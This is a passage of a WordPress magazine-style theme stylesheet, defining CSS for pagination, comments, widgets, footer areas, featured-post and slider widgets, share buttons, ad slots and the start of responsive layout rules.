	background-color: #289dcc;

	border: 1px solid #F2F2F2;

}

#content .wp-pagenavi a,

#content .wp-pagenavi span {

	margin-left: 5px;

	border-radius: 2px;

}

#content .wp-pagenavi span.pages {

	margin-left: 0;

	color: #777777;

	padding: 4px 10px;

	border: 1px solid #F2F2F2;

}



/* =PAGINATION

----------------------------------------------- */

.pagination {

	margin: 15px 0;

}

.pagination span {

	padding: 2px 5px;

	border: 1px solid #EAEAEA;

	background-color: #289dcc;

	color: #FFFFFF;

}

.pagination a span {

	background-color: #FFFFFF;

	color: #777777;

}

.pagination a span:hover {

	color: #289dcc;

	border-color: #289dcc;

	text-decoration: none;

}



/* =MEDIA

----------------------------------------------- */

.wp-caption {

	border: 1px solid #cccccc;

	margin-bottom: 1.5rem;

	max-width: 100%;

}

#colophon .wp-caption {

	border: 1px solid #444444;

}

.wp-caption img[class*="wp-image-"] {

	display: block;

	margin: 1.2% auto 0;

	max-width: 98%;

}

.wp-caption-text {

	text-align: center;

}

.wp-caption .wp-caption-text {

	margin: 0.8075rem 0;

}

.gallery-caption {

}



/* =WORDPRESS GALLERY SUPPORT

----------------------------------------------- */

.gallery {

	margin: 0 auto 2em;

}

.gallery .gallery-item {

	float: left;

	display: block;

	background: #fff;

	margin: 10px 1.5% 20px;

	text-align: center;

}

.gallery .gallery-item:hover { }

.gallery .gallery-icon {

	text-align: center;

	padding: 0;

	margin: 0;

	overflow: hidden;

	line-height: 0;

}

.gallery-columns-1 .gallery-item { float: none; text-align: center; width:100%; margin: 10px 0 20px; }

.gallery-columns-2 .gallery-item { width:47%; }

.gallery-columns-3 .gallery-item { width:30.33%; }

.gallery-columns-4 .gallery-item { width:22%; }

.gallery-columns-5 .gallery-item { width:17%; }

.gallery-columns-6 .gallery-item { width:13.6%; }

.gallery-columns-7 .gallery-item { width:12.25%; margin:10px 1% 10px; }

.gallery-columns-8 .gallery-item { width:10.5%; margin:10px 1% 10px; }

.gallery-columns-9 .gallery-item { width:9.11%; margin:10px 1% 10px; }

.gallery dl a {

	display: block;

}

.gallery dl a img {

	height: auto;

	margin: 0 auto;

}

.gallery .gallery-caption {

	font-size: 20px;

	line-height: 1.2;

	margin: 10px 0 0;

}

.gallery br+br { display:none; }



/* =COMMENTS

----------------------------------------------- */

#comments {

	border-top: 1px solid #F8F8F8;

   padding-top: 15px;

}

#comments i {

	font-size: 16px;

	color: #AAAAAA;

	padding-right: 10px;

}

.comments-title {

	font-size: 24px;

}

.comment-content a {

	word-wrap: break-word;

}

.comment-navigation {

	margin-bottom: 15px;

}

.bypostauthor {

}

#comments .comments-title {

	margin-bottom: 10px;

}

.avatar {

	border-radius: 50%;

	float: left;

}

.comments-area article header {

	margin: 0 0 5px;

	overflow: hidden;

	position: relative;

}

.comments-area .comment-edit-link,

.comments-area .comment-permalink,

.comments-area .comment-date-time,

.comments-area .comment-author-link {

	display: block;

	margin-left: 100px;

	color: #999999;

}

#content .comments-area article header cite a:hover,

#content .comments-area a.comment-edit-link:hover,

#content .comments-area a.comment-permalink:hover {

	color: #289dcc;

}

.comments-area .comment-author-link a {

	color: #999999;

}

.comments-area .comment-author-link a:hover {

	color: #289dcc;

}

.comments-area .comment-author-link span {

	margin-left: 10px;

	padding: 0 5px;

	background-color: #289dcc;

	color: #FFFFFF;

	border-radius: 3px;

}

.comments-area article header .comment-edit-link:before{

	content: "\f044";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	color: #AAAAAA;

	font-size: 16px;

	padding-right: 10px;

}

.comment-content {

	padding: 15px 15px 25px;

	background-color: #F8F8F8;

	border: 1px solid #EAEAEA;

	border-radius: 2px;

}

.comment {

	margin-bottom: 20px;

}

.comment ul, .comment ol {

   margin: 0 0 20px 20px;

}

.comment ul {

   list-style: square outside none;

}

.comment .comment-reply-link {

	float: right;

	color: #AAAAAA;

}

.comment .comment-reply-link:before {

	content: "\f112";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	color: #AAAAAA;

	font-size: 16px;

	padding-right: 10px;

}

.comment .comment-reply-link:hover {

	color: #289dcc;

}

.comment-list {

	margin-bottom: 25px;

}

.comment-list .children {

   margin-left: 20px;

}

.comment-list, .comment-list .children {

	list-style-type: none;

	padding: 0;

}

.screen-reader-text { display: none; }

.nav-previous,

.nav-next {

   margin-bottom: 15px;

}

.nav-previous a,

.nav-next a {

   color: #289dcc;

	cursor: pointer;

   font-size: 16px;

}

.nav-previous a { float: left; }

.nav-next a { float: right; }

.nav-previous a:hover,

.nav-next a:hover {

	text-decoration: underline;

}



/* =COMMENT FORM

----------------------------------------------- */

#respond {

}

#respond h3#reply-title {

	font-size: 22px;

	line-height: 28px;

}

#respond h3#reply-title #cancel-comment-reply-link {

	margin-left: 10px;

	margin-left: 1rem;

	font-weight: normal;

	font-size: 16px;

	font-size: 1.6rem;

}

#respond form label {

	display: block;

	line-height: 1.5;

}

#respond form input[type="text"],

#respond form textarea {

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	font-size: 16px;

	line-height: 1.5;

	padding: 10px;

	width: 100%;

}

#respond form p.form-allowed-tags {

	font-size: 16px;

	line-height: 1;

	color: #5e5e5e;

	display: none;

}

.required {

	color: red;

}



/* =WIDGETS

----------------------------------------------- */

#secondary .widget ul li, #colophon .widget ul li {

	line-height: 1.5;

	padding: 5px 0;

}

#colophon .widget ul li {

	border-bottom: 1px solid #444444;

}

#secondary .widget ul li li, #colophon .widget ul li li {

	border-bottom: none;

}

#secondary .widget ul ul, #colophon .widget ul ul {

	padding-left: 10px;

}

.widget select {

	border: 1px solid #DDDDDD;

	color: #777777;

	padding: 2px;

	width: 60%;

}

#secondary .widget-title {

	border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

#secondary .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

#secondary .widget, .error-404 .widget {

	margin-bottom: 35px;

	font-size: 14px;

   background-color: #ffffff;

}

#secondary .widget p {

   font-size: 14px;

}

#secondary a:hover {

	text-decoration: underline;

}

.error-404 {

	padding-bottom: 20px;

	text-align: center;

}

.error-404 input.s {

	width: 50%;

}



/* =FOOTER WIDGET AREA

----------------------------------------------- */

.footer-widgets-wrapper {

	border-top: 1px solid #F2F2F2;

	background-color: #303440;

}

.footer-widgets-area {

	padding-top: 45px;

	padding-bottom: 10px;

	color: #cccccc;

}



.tg-footer-main-widget {

   width: 39.473684%;

   float: left;

   margin-right: 2.631579%

}

.tg-footer-other-widgets {

   float: right;

   width: 57.894737%;

}



.tg-first-footer-widget {

}

.tg-second-footer-widget,

.tg-third-footer-widget {

   width: 30.303030%;

   float: left;

   margin-right: 4.545454%

}

.tg-fourth-footer-widget {

   width: 30.303030%;

   float: right;

   margin-right: 0;

}







.footer-widgets-area .widget-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.footer-widgets-area .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

.footer-widgets-area p {

	text-align: left;

	color: #aaaaaa;

}

.footer-widgets-area a {

	color: #FFFFFF;

}

.footer-widgets-area a:hover {

	color: #289dcc;

}

#colophon .widget {

	margin-bottom: 40px;

}

#colophon, #colophon p {

	font-size: 14px;

	line-height: 1.4;

}



/* =FOOTER ADVERTISEMENT AREA

----------------------------------------------- */

.advertisement_above_footer {

   background-color: #ffffff;

}

.advertisement_above_footer .widget-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.advertisement_above_footer .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}



/* =FOOTER SOCKET AREA

----------------------------------------------- */

.footer-socket-wrapper {

   padding: 20px 0px 50px;

   background-color: #303440;

}

.footer-socket-area {

   width: 100%;

}

.footer-socket-right-section {

   float: right;

}

.footer-socket-left-section {

   float: left;

}

.footer-socket-wrapper .copyright {

   color: #b1b6b6;

   float: left;

   font-size: 14px;

   max-width: 50%;

}

.footer-socket-wrapper .copyright a {

   color: #b1b6b6;

   border-bottom: 1px solid #5a5d62;

}

.footer-socket-wrapper .copyright a:hover {

   color: #ffffff;

}

.footer-socket-wrapper .small-menu {

   float: right;

}

.footer-socket-wrapper .small-menu a {

   padding-top: 0;

}

.footer-socket-wrapper .small-menu ul li ul {

   top: 21px;

}



/* =SCROLL UP

----------------------------------------------- */

a#scroll-up {

	bottom: 20px;

	position: fixed;

	right: 20px;

	display: none;

	opacity: 0.5;

	filter:alpha(opacity=50); /* For IE8 and earlier */

}

a#scroll-up i {

	font-size: 40px;

	color: #289dcc;

}

a#scroll-up:hover {

	opacity: 1;

	filter:alpha(opacity=100); /* For IE8 and earlier */

}



/* =PRIMARY AND SECONDARY CONTENT AREA

----------------------------------------------- */

#primary {

	float: left;

	width: 70.17543859%;

}

#secondary {

	float: right;

	width: 27.19298245%;

}



/* =LEFT SIDEBAR CONTENT LAYOUT

-------------------------------------------------------------- */

.left-sidebar #primary {

	float: right;

}

.left-sidebar #secondary {

	float: left;

}



/* =NO SIDEBAR CONTENT LAYOUT

-------------------------------------------------------------- */

.no-sidebar #primary {

	float: none;

	margin: 0 auto;

}

.no-sidebar-full-width #primary {

	width: 100%;

}

.no-sidebar #secondary,

.no-sidebar-full-width #secondary {

	display: none;

}



.widget_featured_posts .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_featured_posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 22px;

}

.widget_featured_posts .article-content .entry-title a {

   color: #232323;

   text-shadow: none;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on,

.widget_featured_posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,

.widget_featured_posts .article-content .below-entry-meta .comments .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,

.widget_featured_posts .article-content .below-entry-meta .byline a,

.widget_featured_posts .article-content .below-entry-meta .comments a {

   font-size: 12px;

}



/* =POST CONTENT

----------------------------------------------- */

.page-header .page-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.page-header .page-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

.archive #content .post p {

   font-size: 14px;

}

.archive #content .post:nth-child(2n+1) {

   float: right;

   width: 48.7013%;

}

.archive #content .post:nth-child(2n) {

   float: left;

   width: 48.7013%;

   clear: both;

}

.archive #content .post:first-child {

   float: none;

   width: 100%;

}

.archive #content .post:not(:first-child) .article-content .entry-title {

   font-size: 22px;

}

#content .post {

}

.single #content .post,

#content .post {

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

}

#content .post {

   margin-bottom: 30px;

}

.single #content .post {

   margin-bottom: 0;

}

#content .post img {

   margin-bottom: 0;

}

#content .post .article-content {

   padding: 15px;

}

#content .post .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

#content .post .article-content .entry-title {

   padding: 5px 0 0;

   font-size: 32px;

}

#content .post .article-content .entry-title a {

   color: #232323;

}

#content .post .article-content .entry-title a:hover {

   color: #289dcc;

}

#content .post .article-content .below-entry-meta .posted-on,

#content .post .article-content .below-entry-meta .byline,

#content .post .article-content .below-entry-meta .comments,

#content .post .article-content .below-entry-meta .tag-links {

   padding-right: 10px;

}

#content .post .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

#content .post .article-content .below-entry-meta .byline .fa,

#content .post .article-content .below-entry-meta .comments .fa,

#content .post .article-content .below-entry-meta .tag-links .fa,

#content .post .article-content .below-entry-meta .edit-link .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

#content .post .article-content .below-entry-meta .posted-on a,

#content .post .article-content .below-entry-meta .byline a,

#content .post .article-content .below-entry-meta .comments a,

#content .post .article-content .below-entry-meta .tag-links a,

#content .post .article-content .below-entry-meta .edit-link a {

  font-size: 12px;

}

#content .post .article-content .below-entry-meta {

   padding-bottom: 20px;

}





.type-post .entry-title,

.type-page .entry-title {

	font-size: 34px;

	line-height: 1.2;

}

.post .entry-title a, .search .entry-title a {

	color: #333333;

	transition: all 0.3s ease 0s

}

.post .entry-title a:hover, .search .entry-title a:hover {

	color: #289dcc;

}

.post .entry-content {

	margin-bottom: 10px;

}

.entry-content ul {

	list-style: square;

}

.entry-content ul,

.entry-content ol {

	padding: 0 0 0 35px;

   margin-bottom: 30px;

}

.entry-content li > ul,

.entry-content li > ol {

	margin-bottom: 0;

}

.entry-content li {

	line-height: 1.3;

}

.post .entry-content a:hover {

	text-decoration: underline;

}

.entry-meta {

	color:#aaa;

	padding-bottom: 20px;

}

.entry-meta .byline i,

.entry-meta .cat-links i {

	padding-left: 5px;

	padding-right: 5px;

	font-size: 16px;

	color: #289dcc;

}

.entry-meta .byline a,

.entry-meta .cat-links a {

	font-size: 20px;

}

.entry-meta .byline,

.entry-meta .cat-links {

}

.entry-meta .byline {

	margin-right: 25px;

}

.entry-meta a {

	color:#289dcc

}

.entry-meta a:hover {

	text-decoration: underline;

}

.entry-meta .sep {

	display:block;

	border-top:1px solid #f2f2f2;

	position:relative;

	margin: 10px 0 10px 0;

}

.entry-meta .post-format {

	padding: 5px;

	position: absolute;

	right: -64px;

	top: -32px;

}

.entry-meta .post-format i {

	background-color: #289dcc;

	border-radius: 5px;

	color: #FFFFFF;

	display: block;

	height: 30px;

	line-height: 30px;

	text-align: center;

	width: 30px;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	border-radius:5px;

	padding: 12px 8px 8px 8px;

}

.entry-meta .posted-on,

.entry-meta .comments-link,

.entry-meta .edit-link,

.entry-meta .tag-links {

	font-size:12px;

	line-height:20px;

	margin-right:25px;

}

.entry-meta .posted-on a,

.entry-meta .comments-link a,

.entry-meta .edit-link a,

.entry-meta .tag-links a {

	color:#aaa;

	font-size: 14px;

}

.entry-meta .posted-on a:hover,

.entry-meta .comments-link a:hover,

.entry-meta .edit-link a:hover,

.entry-meta .tag-links a:hover {

	color:#289dcc;

	text-decoration:none;

}

.entry-meta .posted-on i,

.entry-meta .comments-link i,

.entry-meta .edit-link i,

.entry-meta .tag-links i {

	font-size:14px;

	padding-right: 5px;

	padding-left: 5px;

	text-decoration:none

}

.entry-content a.read-more:hover {

	text-decoration: none;

}

.single #content .tags a {

	border: 1px solid #EAEAEA;

	padding: 3px 5px;

	border-radius: 3px;

	color: #777777;

}

.single #content .tags a:hover {

	color: #289dcc;

	text-decoration: none;

}



.more-link {

   display: inline-block;

   background-color: #289dcc;

   border-radius: 3px;

}

.more-link span {

   font-size: 12px;

   padding: 5px 10px;

   color: #FFFFFF;

   cursor: pointer;

   display: inline-block;

}

.more-link  span:hover {

   background-color: rgba(0, 0, 0, 0.1);

}



/* =FEATURED BLOG

----------------------------------------------- */

.no-post-thumbnail {

	background-color: #289dcc;

}

.tg-two-column-post-left {

	float: left;

	clear: both;

}

.tg-two-column-post-right {

	float: right;

}

.post-box {

	width: 48.5%;

	height: auto;

   margin-bottom: 30px;

   position: relative;

}

.yes-post-thumbnail.post-box {

	height: auto;

}

.post-box img {

	margin-bottom: 0;

}

.post-box .post-content-area {

	position: absolute;

	top: 50%;

	-ms-transform: translateY(-50%); /* IE 9 */

   -webkit-transform: translateY(-50%);

   transform: translateY(-50%);

   width: 100%;

   text-align: center;

}

.post-box .entry-title {

	padding-bottom: 0;

}

.post.post-box .entry-title a {

	color: #fff;

	text-shadow: 1px 1px 1px #000000;

	font-size: 28px;

	text-transform: uppercase;

	padding: 10px;

}

.post.post-box .entry-title a:hover {

	color: #289dcc;

}

.post-box .entry-title:after {

	background: none repeat scroll 0 0 #fff;

	content: "";

	display: block;

	height: 2px;

	margin: 15px auto;

	width: 100px;

}

.post-box .entry-meta {

	padding-bottom: 0;

}

.post-box .entry-meta span .fa {

	color: #fff;

}

.post-box .entry-meta .posted-on a,

.post-box .entry-meta .cat-links a  {

	color: #fff;

	text-shadow: 1px 1px 1px #000000;

	font-size: 16px;

}

.post-box .entry-meta .posted-on i,

.post-box .entry-meta .cat-links i {

	color: #ffffff;

}

.post-box .entry-meta .posted-on a:hover,

.post-box .entry-meta .cat-links a:hover {

	color: #289dcc;

	text-decoration: none;

}



/* =FRONT PAGE WIDGET AREAS

----------------------------------------------- */

.widget_slider_area {

   float: left;

   width: 55.26315789%;

}

.widget_beside_slider {

   float: right;

   width: 43.85964912%;

}





/* Slider widget meta CSS */

.widget_featured_slider .single-slide {

   position: relative;

}

.widget_featured_slider img {

   margin-bottom: 0;

}

.widget_featured_slider .slide-content {

   position: absolute;

   bottom: 0;

   background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));

   background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));

   background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));

   background: linear-gradient(to bottom, rgba(0, 0, 0, 0) , rgba(0, 0, 0, 0.3));

   padding-bottom: 20px;

   padding-left: 5%;

   position: absolute;

   width: 95%;

}

.widget_featured_slider .slide-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_featured_slider .slide-content .entry-title {

   padding: 10px 0 0;

   font-size: 22px;

}

.widget_featured_slider .slide-content .entry-title a {

   color: #ffffff;

   text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);

}

.widget_featured_slider .slide-content .entry-title a:hover {

   color: #289dcc;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on,

.widget_featured_slider .slide-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa {

   color: #ffffff;

   font-size: 10px;

   padding-right: 3px;

}

.widget_featured_slider .slide-content .below-entry-meta .byline .fa,

.widget_featured_slider .slide-content .below-entry-meta .comments .fa {

   color: #ffffff;

   padding-right: 5px;

   font-size: 11px;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a,

.widget_featured_slider .slide-content .below-entry-meta .byline a,

.widget_featured_slider .slide-content .below-entry-meta .comments a {

   color: #ffffff;

   font-size: 12px;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,

.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,

.widget_featured_slider .slide-content .below-entry-meta .comments a:hover {

   color: #289dcc;

}



/* Highlighted posts widget */

.widget_highlighted_posts .single-article {

   position: relative;

   float: left;

   margin-bottom: 10px;

   margin-right: 2%;

   max-width: 49%;

}

.widget_highlighted_posts .single-article:nth-child(even) {

   margin-right: 0;

}

.widget_highlighted_posts img {

   margin-bottom: 0;

}

.widget_highlighted_posts .article-content {

   position: absolute;

   bottom: 0;

   background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));

   background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));

   background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));

   background: linear-gradient(to bottom, rgba(0, 0, 0, 0) , rgba(0, 0, 0, 0.8));

   padding-bottom: 10px;

   padding-left: 5%;

   position: absolute;

   width: 95%;

}

.widget_highlighted_posts .above-entry-meta {

   display: none;

}

.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_highlighted_posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 16px;

}

.widget_highlighted_posts .article-content .entry-title a {

   color: #ffffff;

   text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);

}

.widget_highlighted_posts .article-content .entry-title a:hover {

   color: #289dcc;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on,

.widget_highlighted_posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_highlighted_posts .article-content .below-entry-meta .byline {

   display: none;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa {

   color: #ffffff;

   font-size: 10px;

   padding-right: 3px;

}

.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,

.widget_highlighted_posts .article-content .below-entry-meta .comments .fa {

   color: #ffffff;

   padding-right: 5px;

   font-size: 11px;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,

.widget_highlighted_posts .article-content .below-entry-meta .byline a,

.widget_highlighted_posts .article-content .below-entry-meta .comments a {

   color: #ffffff;

   font-size: 11px;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,

.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,

.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover {

   color: #289dcc;

}

.widget_highlighted_posts .widget-title {

   color: #555555;

   font-size: 24px;

}



/* =FRONT PAGE MAIN CONTENT SECTION

----------------------------------------------- */

.main-content-section {

   padding-top: 20px;

}

.main-content-section .tg-one-half {

   width: 48.75%;

   padding-bottom: 0;

}



.posted-on a,

.byline a,

.comments a,

.tag-links a,

.edit-link a {

   color: #888888;

}

.posted-on a:hover,

.byline a:hover,

.comments a:hover,

.tag-links a:hover,

.edit-link a:hover {

   color: #289dcc;

}



/* Featured posts widget */

.widget_featured_posts .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_featured_posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 22px;

}

.widget_featured_posts .article-content .entry-title a {

   color: #232323;

   text-shadow: none;

}

.widget_featured_posts .article-content .entry-title a:hover {

   color: #289dcc;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on,

.widget_featured_posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,

.widget_featured_posts .article-content .below-entry-meta .comments .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,

.widget_featured_posts .article-content .below-entry-meta .byline a,

.widget_featured_posts .article-content .below-entry-meta .comments a {

   font-size: 12px;

}



.widget_featured_posts {

   margin-bottom: 30px;

}

.widget_featured_posts .widget-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.widget_featured_posts .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

.widget_featured_posts img {

   margin-bottom: 18px;

}

.widget_featured_posts .first-post {

   float: left;

   width: 48.70129870%;

   margin-bottom: 20px;

}

.widget_featured_posts .following-post {

   float: right;

   width: 48.70129870%;

}

.widget_featured_posts .following-post .byline {

   display: none;

}

.widget_featured_posts.widget_featured_posts_vertical .first-post,

.widget_featured_posts.widget_featured_posts_vertical .following-post {

   float: none;

   width: 100%;

}

.widget_featured_posts .single-article {

   background-color: #ffffff;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

}

.widget_featured_posts .article-content {

   padding: 0 15px 5px;

}

.widget_featured_posts .article-content .below-entry-meta {

   margin-bottom: 12px;

}

.widget_featured_posts .article-content .entry-content p {

   font-size: 14px;

}

.widget_featured_posts .following-post .single-article {

   margin-bottom: 15px;

}

.widget_featured_posts .following-post figure {

   float: left;

   margin-right: 10px;

}

#secondary .widget_featured_posts .following-post .article-content .entry-title {

   font-size: 14px;

   line-height: 1.4;

}

.widget_featured_posts .following-post .article-content .entry-title {

   font-size: 18px;

}

.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,

.widget_featured_posts .following-post .article-content .below-entry-meta .byline a {

   font-size: 11px;

}

.widget_featured_posts .following-post .article-content .below-entry-meta {

   margin-bottom: 0;

}

.widget_featured_posts .following-post img {

   margin-bottom: 0;

}

.widget_featured_posts .following-post .above-entry-meta {

   display: none;

}











.news-bar {

   background-color: #ffffff;

   padding: 8px 0 4px;

   box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);

   font-size: 14px;

}

.breaking-news {

   float: left;

}

.breaking-news div {

   display: none;

}

.breaking-news-latest {

   color: #555555;

   margin-right: 10px;

   position: absolute;

}

/* The HTML list gets replaced with a single div,

   which contains the active ticker item, so you

   can easily style that as well */

.breaking-news div {

   display: inline-block;

   word-wrap: break-word;

}

.date-in-header {

   float: left;

   color: #555555;

   font-size: 14px;

   padding-right: 15px;

}

.newsticker {

   display: inline-block;

   padding-left: 50px;

   overflow: hidden;

   height: 20px;

}



.author-box {

   width: 100%;

   display: inline-block;

   padding: 10px;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

   margin-bottom: 25px;

}

.author-img img {

   margin-right: 15px;

}

.author-name {

   padding-bottom: 10px;

}

.author-description {

}



/* Related Posts */

.related-posts-main-title {

}

.related-posts-main-title .fa {

   color: #289dcc;

}

.related-posts-main-title span {

   font-size: 26px;

   padding-left: 10px;

}





.single-related-posts {

   width: 32.5%;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

   margin-right: 1.25%;

   float: left;

   margin-bottom: 25px;

}

.single-related-posts img {

   margin-bottom: 0;

}

.related-posts .single-related-posts:nth-child(3n+3) {

   margin-right: 0;

}

.single-related-posts .article-content {

   padding: 0 10px 5px;

}

.single-related-posts .byline {

   display: none;

}

.single-related-posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 18px;

}

.single-related-posts .article-content .entry-title a {

   color: #232323;

   text-shadow: none;

}

.single-related-posts .article-content .entry-title a:hover {

   color: #289dcc;

}

.single-related-posts .article-content .below-entry-meta .posted-on,

.single-related-posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.single-related-posts .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

.single-related-posts .article-content .below-entry-meta .byline .fa,

.single-related-posts .article-content .below-entry-meta .comments .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

.single-related-posts .article-content .below-entry-meta .posted-on a,

.single-related-posts .article-content .below-entry-meta .byline a,

.single-related-posts .article-content .below-entry-meta .comments a {

   font-size: 12px;

}









/* Sharing Section */



.share-buttons {

   display: inline-block;

}

.box {

   border: 1px solid #eaeaea;

   border-radius: 3px;

   display: inline-block;

}

.count {

   background: none repeat scroll 0 0 #f2f2f2;

   color: #289dcc;

   float: right;

   font-size: 22px;

   padding: 0 16px;

}

.share {

   float: left;

}

#twitter, #facebook, #googleplus, #pinterest {

   float: left;

   padding-right: 20px;

}

.share .fa {

   display: block;

   font-size: 30px;

   line-height: 35px;

   padding: 0 15px;

}

.share .fa-twitter {

   color: #55acee;

}

.share .fa-facebook-square {

   color: #3b5998;

}

.share .fa-google-plus-square {

   color: #dd4b39;

}

.share .fa-pinterest {

   color: #cc2127;

}



.advertisement_125x125 {



}

.advertisement_125x125 img {

   margin-bottom: 8px;

   padding: 0 2px;

}

.advertisement-title {



}

.advertisement_300x250 {



}

.advertisement_300x250 img {

   margin: 0 auto;

   display: block;

}

#header-right-section .advertisement_728x90 {

   margin-bottom: 0;

   padding: 0;

}

.advertisement_728x90 {

   padding: 15px 0 45px;

   display: block;

}

#header-right-section .advertisement_728x90 img {

   padding: 0;

}

.advertisement_728x90 img {

   margin-bottom: 0;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

   padding: 10px;

   display: block;

   margin: 0 auto;

}

.advertisement-content {

   text-align: center;

}



.advertisement_below_post_title {

   float: left;

   width: 300px;

   margin-right: 10px;

}



.image-popup {



}

.featured-image {



}

#site-navigation {

   z-index: 999;

}



.fitvids-video {



}

.video-title {



}



/* Gallery Post Format */

.single-format-gallery {



}

.gallery-post-format {



}

.gallery-images {



}



.illustr {

        float: right;

        background-color: #EEEEEE;

        margin-left: 20px;

        padding-bottom: 10px;

        text-align: center;

        font-size: 10pt;

        font-style: italic;

}



.illustr span {

        

}

.illustr span img {

        margin: 10px;

}

.illustr span a {

        text-decoration: underline;

}



.illustr2 {

        float: left;

        background-color: #EEEEEE;

        margin-right: 20px;

        padding-bottom: 10px;

        text-align: center;

        font-size: 10pt;

        font-style: italic;

}



.illustr2 span {

        

}

.illustr2 span img {

        margin: 10px;

}

.illustr2 span a {

        text-decoration: underline;

}

.multhoverimage {

        z-index: 100;

        text-decoration: underline;

}



.multhoverimage span {

        position: fixed;

        right: 0%;

        /*margin-left: -150px;*/

        top: 5%;

        visibility: hidden;

        border-radius: 4px 4px 4px 4px; 

        -moz-border-radius: 4px 4px 4px 4px; 

        -webkit-border-radius: 4px 4px 4px 4px;         

}



.multhoverimage:hover span {

        border-width: 2;

        visibility: visible;

}





/*--------------------------------------------------------------

Responsive Structure

--------------------------------------------------------------*/

@media screen and (max-width: 1190px) {

   #page {

      width: 97%;

   }

   .wide #page {

      width: 100%;

   }

   .inner-wrap {

      width: 94%;

   }

}

@media screen and (max-width:768px) {

   #header-text-nav-wrap {

      padding: 10px 0;

   }

   #header-left-section {

      float: none;

